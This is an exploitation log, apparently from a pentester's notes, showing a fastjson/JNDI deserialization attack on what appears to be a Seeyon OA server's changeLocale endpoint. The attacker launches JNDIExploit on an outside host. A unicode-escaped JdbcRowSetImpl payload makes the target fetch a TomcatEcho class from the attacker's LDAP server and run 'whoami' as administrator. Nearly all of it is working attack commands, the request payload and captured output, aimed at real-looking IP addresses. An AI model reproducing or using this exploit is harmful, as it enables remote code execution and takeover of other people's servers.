 会话，点击左侧的箭头按钮。
1 23.91.97.29:22
[root@10-7-115-241 ~]# java -jar JNDIExploit-1.2-SNAPSHOT.jar -p 0909 -i 23.91.97.29
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 909...
[+] Received LDAP Query: Basic/TomcatEcho
[+] Paylaod: tomcatecho
[+] Sending LDAP ResourceRef result for Basic/TomcatEcho with basic remote reference payload
[+] Send LDAP reference result for Basic/TomcatEcho redirecting to http://23.91.97.29:909/com.feihong.ldap.template.TomcatEchoTemplate.class
[+] New HTTP Request From /223.199.152.165:45408  /com/feihong/ldap/template/TomcatEchoTemplate.class
[+] Receive ClassRequest: TomcatEchoTemplate.class
[+] Response Code: 200
Request
Raw Params Headers Hex
POST /seeyon/main.do?method=changeLocale HTTP/1.1
Host: 223.199.152.165:8088
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Cookie: JSESSIONID=5CC67B9F2061656D0529AB3208F7CEA3
X-Forwarded-For: 8.8.8.8
Connection: close
Content-Type: application/x-www-form-urlencoded
cmd: whoami
Content-Length: 711
_json_params={"name":{"\u0040\u0074\u0079\u0070\u0065":"\u006a\u0061\u0076\u0061\u002e\u006c\u0061\u006e\u00
67\u002e\u0043\u006c\u0061\u0073\u0073","\u0076\u0061\u006c":"\u0063\u006f\u006d\u002e\u0073\u0075\u006e\u00
2e\u0072\u006f\u0077\u0073\u0065\u0074\u002e\u004a\u0064\u0062\u0063\u0052\u006f\u0077\u0053\u0065\u0074\u0
049\u006d\u0070\u006c"},"x":{"\u0040\u0074\u0079\u0070\u0065":"\u0063\u006f\u006d\u002e\u0073\u0075\u006e\u002
e\u0072\u006f\u0077\u0073\u0065\u0074\u002e\u004a\u0064\u0062\u0063\u0052\u006f\u0077\u0053\u0065\u0074\u00
49\u006d\u0070\u006c","\u0064\u0061\u0074\u0061\u0053\u006f\u0075\u0072\u0063\u0065\u004e\u0061\u006d\u0065"
:"ldap://23.91.97.29:1389/Basic/TomcatEcho","autoCommit":true}}
Response
Raw Headers Hex
HTTP/1.1 200
Set-Cookie: JSESSIONID=B67EAFBC04BCEBFA13CBB309C1D
Date: Thu, 09 Sep 2021 09:22:27 GMT
Connection: close
Server: SY8045
Content-Length: 28
tiziserver01\administrator